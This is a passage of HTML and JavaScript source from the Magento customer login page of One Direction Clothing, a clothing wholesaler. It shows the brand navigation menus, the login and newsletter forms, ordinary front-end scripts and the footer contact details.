jQuery(".myaccountsm").click(function (e) {
    jQuery(".minicart-wrapper.active .mage-dropdown-dialog").hide();
});

				
				
				/*jQuery( "#search_mini_form").click(function() { 
				
  if (screensize < 980) {
   jQuery('.deskm').toggleClass("secrm");
  }
   });*/
   
   jQuery(window).scroll(function() {
if(jQuery(window).scrollTop() >= 50){
 jQuery('.page-header').addClass('darkfixed');
	} else if(jQuery(window).scrollTop() == 0){
            jQuery('.page-header').removeClass('darkfixed');
      }
	});
   
 
  	jQuery(document).ready(function(){
	  jQuery(".translate-mobile").click(function(e){
    jQuery(".new_google_translates").toggleClass("c_trans");
  });
  });			
				
				});
</script>

					<!--<div class="content-logo col-md-2 col-sm-2 col-xs-12">
						<div class="header-logo">
													</div>
					</div>
					<div class="col-lg-12 header-right menu-mobile">
						<div class="content-cart pull-right">
						   <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
													</div>
						<div class="header-setting content-seach">
							<div class="settting-switcher header-search">
								<div class="dropdown-toggle"><div class="icon-setting"><i class="icon-magnifier icons"></i></div></div>
								<div class="dispaly-seach dropdown-switcher">
									<div class="search-area header-search">
																			</div>
								</div>
						    </div>
						</div>
											</div>
				-->
				</div>
			</div>
		</div>
		
		<div class="header-content header-sticker head_new_content">
			<div class="container">
				<div class="row">
				<div class="col-lg-12 new-col-sticky">
				      <div class="header-logo new-header-logo md">
							<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.onedirectionclothing.com/"
    title="One&#x20;Direction&#x20;Clothing"
    aria-label="store logo">
    <img src="https://www.onedirectionclothing.com/media/logo/default/onedirlogo.png"
         title="One&#x20;Direction&#x20;Clothing"
         alt="One&#x20;Direction&#x20;Clothing"
            width="229"            height="45"    />
</a>
						</div>
										<div class="sections nav-sections" style="display: table; margin: auto; background: #ffffff;">
					<!--<div class="onem-logo-mobile">
					<a href="" class="logo"><img src="custom/onedirection/images/onedirlogo.png" alt="Onedirection"></a>
					</div>-->
				<div class="cdz-menu cdz-horizontal-menu dropdown-fullwidth menu-wrapper cdz-normal" id="menu-1-697fd2f0c27ac" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":"0"}}'>
	<ul class="groupmenu">
	<li class="item level0  level-top" >
	<a class="menu-link" href="https://www.onedirectionclothing.com/"> <span><span>HOME</span></span></a>
    </li><li class="item level0  level-top parent" >
	<a class="menu-link" href="https://www.onedirectionclothing.com/voodoo-vixen.html"> <span><span>VOODOO VIXEN</span></span></a>
        <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-18" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub"  href="https://www.onedirectionclothing.com/voodoo-vixen/valentine-edition.html">VALENTINE EDITION</a>
</li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub"  href="https://www.onedirectionclothing.com/voodoo-vixen/pre-order.html">SS 26 PRE ORDER</a>
</li>
<li class="item level10 level1 level-top parent includeul">
<a class="itemsub" href="https://www.onedirectionclothing.com/voodoo-vixen/new-in.html">AW 25 NEW COLLECTION</a>
</li>
<!--<li class="item level10 level1 level-top parent includeul">
<a class="itemsub" href="https://www.onedirectionclothing.com/voodoo-vixen/halloween-edition.html">HALLOWEEN EDITION</a>!-->
</li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub"  href="https://www.onedirectionclothing.com/voodoo-vixen/mens-shirts-rockingent.html">MEN'S COLLECTION</a>
</li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub"  href="https://www.onedirectionclothing.com/mixed-30-or-over-30-items.html">MYSTERY BOX</a>
</li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub"  href="https://www.onedirectionclothing.com/voodoo-vixen/outlet.html">OUTLET</a>
</li>
</ul></div>
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products.html">WOMEN'S</a>
<span class="dropdown-toggle"></span>
<ul>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/coats.html">Coats</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/dresses.html">Dresses</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/cardigans.html">Cardigans</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/tops.html">Tops</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/sweaters.html">Sweaters</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/skirts.html">Skirts</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/trousers.html">Trousers</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/jumpsuits.html">Jumpsuits </a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/play-suits.html">Playsuits</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/shop-by-products/shorts.html">Shorts</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen.html">View All</a></li>
</ul>
</li>
</ul></div>
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/voodoo-vixen/accessories.html">ACCESSORIES</a>
<span class="dropdown-toggle"></span>
<ul>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/bags.html">Bags</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/sunglasses.html">Sunglasses</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/earrings.html">Earrings</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/necklaces.html">Necklaces</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/bracelets.html">Bracelets</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/belts.html">Belts</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/brooches.html">Brooches</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/headwear.html">Headwear</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories/hat.html">Hats, Scarves & Gloves</a></li>
<li><a href="https://www.onedirectionclothing.com/voodoo-vixen/accessories.html">View All</a></li>
</ul>
</li>
</ul></div>
                        </div>
                </div>
</li>    </ul>
    </li><li class="item level0  level-top parent" >
	<a class="menu-link" href="https://www.onedirectionclothing.com/jawbreaker.html"> <span><span>JAWBREAKER</span></span></a>
        <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-18" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/pre-order.html">SS 26 PRE ORDER</a></li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/new-in.html">AW 25 NEW COLLECTION</a></li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/menswear.html">MEN'S</a></li>
<!--<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/wednesday-edition.html">WEDNESDAY EDITION</a></li>!-->
<!--<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/dark-fantasy-edition.html">DARK FANTASY EDITION</a></li>!-->
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker-mystery-box.html">MYSTERY BOX</a></li>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/outlet.html">OUTLET</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/womens.html">WOMEN'S</a>
<span class="dropdown-toggle"></span>
<ul>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/coats-jackets.html">Coats & Jackets</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/dresses.html">Dresses</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/cardigans-sweaters.html">Cardigans & Sweaters</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/hoodies.html"> Hoodies</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/tops.html">Tops</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/bottoms.html">Bottoms</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/jump-play-suits.html">Jumpsuits &amp; Playsuits</a>
</li>
<!--<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/plus-sizes.html">Plus Sizes</a>!-->
</li>
<!--<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens/lingerie.html">Lingerie</a>
</li>!-->
<li><a href="https://www.onedirectionclothing.com/jawbreaker/womens.html">View All</a></li>
</ul>
</li>
</ul></div>
                        	<div class="col-sm-8"><ul>
<li class="item level10 level1 level-top parent includeul"><a class="itemsub" href="https://www.onedirectionclothing.com/jawbreaker/accessories.html">Accessories</a>
<span class="dropdown-toggle"></span>
<ul><li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/bags.html">Bags</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/sunglasses.html">Sunglasses</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/belts.html">Belts</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/jewellery.html">Jewellery</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/headwear.html">Headwear</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/hat.html">Hats &amp; Scarves</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/homeware.html">Homeware</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories/mens-accessories.html">Mens Accessories</a>
</li>
<li><a href="https://www.onedirectionclothing.com/jawbreaker/accessories.html">View All</a></li></ul></li>
</ul></div>
                        </div>
                </div>
</li>    </ul>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.onedirectionclothing.com/contact-us"> <span><span>CONTACT</span></span></a>
    </li>	</ul>
</div>
		<div class="mobile-ma_address">
		<p class="no-margin"><span>Address: </span>Bansal House, Bracken Industrial Estate, 185 Forest Road - Essex, United Kingdom - IG6 3HX</p>
		<p><span>Tel</span><a href="tel:02077023155">+44 (0)207 702 3155</a></p>
		<p><span>Email</span><a href="/cdn-cgi/l/email-protection#ef86818980af80818a8b869d8a8c9b8680818c83809b87868188c18c8082"><span class="__cf_email__" data-cfemail="c2abaca4ad82adaca7a6abb0a7a1b6abadaca1aeadb6aaabaca5eca1adaf">[email&#160;protected]</span></a></p>
		
		</div>
		</div>

					
				<div class="monile-three">
				
				<div class="mobilec-none ">
								
				<div class="sign-left sign-cust"><a href="https://www.onedirectionclothing.com/customer/account/login/"><span class="h-img"><img title="Sign in" alt="Sign in" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/profile.svg"></span></a></div>
				 				<div class="sign-left wishlist-cust"><a href="https://www.onedirectionclothing.com/wishlist"><img title="Wishlist" alt="Wishlist" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/wishlist.svg"></a></div>
				</div>
				
				
				<div class="mobile_block">
				
				<div class="myaccountsm"><a class="nemmr" href="javascript: void(0)"><img title="Sign in" alt="Sign in" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/profile.svg"></a></div>
				<div class="toggales_m" id="toggales_m">
								<!--<div class="sign-leftn"><a href="b2b/account/create/"><span>Create an account</span></a></div>-->
				<div class="sign-leftn"><a href="https://www.onedirectionclothing.com/customer/account/login/"><span>Sign in</span></a></div>
				 				</div>
				<div class="sign-left wishlist-cust"><a href="https://www.onedirectionclothing.com/wishlist"><img title="Wishlist" alt="Wishlist" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/wishlist.svg"></a></div>
				</div>
				
				<div class="minicart-wrapper">
			<a class="action1 showcart1" href="https://www.onedirectionclothing.com/checkout/cart/">
		   <span class="pe-7s-cart icons"></span>
          </a>
		  </div>
				</div>
				
				
				</div>
				
				
				</div>
			</div>
		</div>
		
	</div>
</header>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
require(['jquery', 'jquery/ui'], function(jQuery){
jQuery(document).ready(function() {
  var screensize = jQuery(window).width();
  if (screensize < 979) {
   jQuery(".sections.nav-sections .cdz-menu.cdz-horizontal-menu ul.groupmenu .item.level0.level-top ul.groupmenu-drop li.item.level10.level1.level-top.parent.includeul ul").addClass( "groupmenu-drop slidedown");
  }
    });  
 });
</script>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item Home">
									<a href="https://www.onedirectionclothing.com/" title="Home">
						Home					</a>
								</li>
							<li class="item Customer Login">
									<strong>Customer Login</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main page-main-pal container clearfix"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="alocolumns clearfix"><div class="column main clearfix"><input name="form_key" type="hidden" value="WecIABzRbI3JrGxc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.onedirectionclothing.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.onedirectionclothing.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.onedirectionclothing.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.onedirectionclothing.com\u002Fstatic\u002Fversion1769522702\u002Ffrontend\u002FAlothemes\u002Fodcusa\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bold-checkout-data"],"checkout\/cart\/delete":["cart","bold-checkout-data"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["bold-checkout-data"],"clearpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"clearpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"sagepaycw\/endpoint\/index":["cart"],"ajaxcart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.onedirectionclothing.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bold-checkout-data","customweb_external_checkout_widgets","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.onedirectionclothing.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.onedirectionclothing.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.onedirectionclothing.com\/page_cache\/block\/render\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.onedirectionclothing.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="WecIABzRbI3JrGxc" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">Already have an account with us? Welcome back!<br/>Please sign into your account below.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass_sd"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field choice">
<input type="checkbox" name="show-password" title="Show Password" id="show-password" class="checkbox" >
<label for="show-password" class="label"><span>Show Password</span></label>
</div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.onedirectionclothing.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
	<script>
	require(['jquery', 'jquery/ui'], function(jQuery){
	jQuery(document).ready(function() { 
	 jQuery("#show-password").click(function () {
  var x = document.getElementById("pass_sd");
  if (x.type == "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
});
});
});
</script>
   
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary hddhs">
                <a href="https://www.onedirectionclothing.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.onedirectionclothing.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="block-footer-top"><div class="container">
<div class="main">
<div class="footer footermain">
<div class="row">
<div class="col-md-3 col-sm-6 col-xs-12 foo_first">
<h2 class="logo-text new-logo-text">SILVER STOP INC.<br>ONE DIRECTION CLOTHING</h2>
<p class="text">Welcome to One Direction Clothing. The wholesaler supplying you with exclusive clothing and accessories! <a href="https://www.onedirectionclothing.com/b2b/account/create/">Create an account</a> and get in touch today.</p>

<div class="footer_social_dcontainer clearfix">
<div class="footer-social footer-social-left clearfix">
<p class="one_h6">Voodoo Vixen</p>
<ul class="list-inline">
<li><a class="social-link instagram" href="https://www.instagram.com/VoodooVixenLDN/"><em class="fa fa-instagram"><span class="hidden">instagram</span></em></a></li>
<li><a class="social-link facebook" href="https://www.facebook.com/VVLDN" target="_blank" rel="noopener"><em class="fa fa-facebook"><span class="hidden">facebook</span></em></a></li>
</ul>
</div>
<div class="footer-social footer-social-left footer-social-right clearfix">
<p class="one_h6">Jawbreaker</p>
<ul class="list-inline">
<li><a class="social-link instagram" href="https://www.instagram.com/jawbreakerldn/"><em class="fa fa-instagram"><span class="hidden">instagram</span></em></a></li>
<li><a class="social-link facebook" href="https://www.facebook.com/pages/Jawbreaker/258613337607093" target="_blank" rel="noopener"><em class="fa fa-facebook"><span class="hidden">facebook</span></em></a></li>
</ul>
</div>
</div>


</div>
<div class="col-md-3 col-sm-6 col-xs-12  foo_second">

</div>
<div class="col-md-6 col-sm-12 col-xs-12  foo_fthird clearboth">
<div class="collapsible mobile-collapsible">
<div class="newsletetr-bottom">
<p class="text"><strong> SIGN UP FOR OUR NEWSLETTER</strong></p>
</div>
<div class="block-newletter"><div class="block newsletter block-subscribe">
    <div class="block-title"><strong>Newsletter</strong></div>
        <form class="form subscribe"
            novalidate
            action="https://www.onedirectionclothing.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
			<div class="block-content">
			    <div class="form-subscribe-header">
					<p>newsletter</p>
				</div>
				<div class="field newsletter input-box">
					<label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
					<div class="control">
						<input name="email" type="email" id="newsletter" class="input-text"
									placeholder="Enter your email address"
									data-validate="{required:true, 'validate-email':true}"/>
					</div>
				</div>
				<div class="actions">
					<button class="action subscribe button" title="Subscribe" type="submit">
						<span>Subscribe</span>
					</button>
				</div>
			</div>
        </form>
</div>
</div>
<div class="newsletetr-bottom">
<p class="text">Get the latest updates on new arrivals and offers by signing up for our newsletter today.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div class="block-footer-bottom clearfix"><div class="container">
<div class="main">
<div class="footer footer_bootms">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">About</h3>
<div class="block1 block-content-statick">
<ul>
<li class="feature-icon first">
<p class="no-margin"><strong>Address:</strong> <br>Bansal House, <br>Bracken Industrial Estate, <br>185 Forest Road <br> Essex <br>  United Kingdom <br>  IG6 3HX</p>
</li>
<p><strong>Customer Service: USA Office</strong></p>
<p><strong>Tel:</strong><a href="tel:+15629076500"> +1 562 907 6500</a></p>
<p><strong>Email: </strong><a class="email_spd" href="/cdn-cgi/l/email-protection#9af9efe9eef5f7ffe8e9ffe8ecf3f9ffdae9f3f6ecffe8e9eef5eaf3f4f9b4f9f5f7"><span class="__cf_email__" data-cfemail="10736563647f7d7562637562667973755063797c66756263647f60797e733e737f7d">[email&#160;protected]</span></a></p>
</ul>
</div>
</div>
</div>

<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">Customer Care</h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.onedirectionclothing.com/about-us">About Us</a></li>
<li><a href="https://www.onedirectionclothing.com/terms-conditions">Terms and Conditions</a></li>
<li><a href="https://www.onedirectionclothing.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.onedirectionclothing.com/sizing">Size Guide</a></li>
<li><a href="https://www.onedirectionclothing.com/delivery">Delivery &amp; Return</a></li>
<li><a href="https://www.onedirectionclothing.com/faqs">FAQs</a></li>
<li><a href="https://www.onedirectionclothing.com/contact-us">Contact Us</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">My Account</h3>
<div class="block-content block-content-statick"><ul class="bullet">
<li><a href="https://www.onedirectionclothing.com/">Home</a></li>
<li><a href="https://www.onedirectionclothing.com/customer/account/">My Account</a></li>
 
<li><a href="https://www.onedirectionclothing.com/customer-activation-wholesale.html">Create an account</a></li>
<li><a href="https://www.onedirectionclothing.com/customer/account/login">Sign In</a></li>
 </ul></div>
</div>
</div>
</div>
</div>
</div>
</div></div><div class="footer content"><div class="footer-copyright">
	<div class="container">
		<div class="main">
			<small class="copyright">
				<span>© 2025 One Direction Clothing. All Rights Reserved.</span>
			</small>
		</div>
	</div>
	<a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeNPHgjAAAAAPdrJqtEnu3kg2MI3gbpyt4teLxA","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer></div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
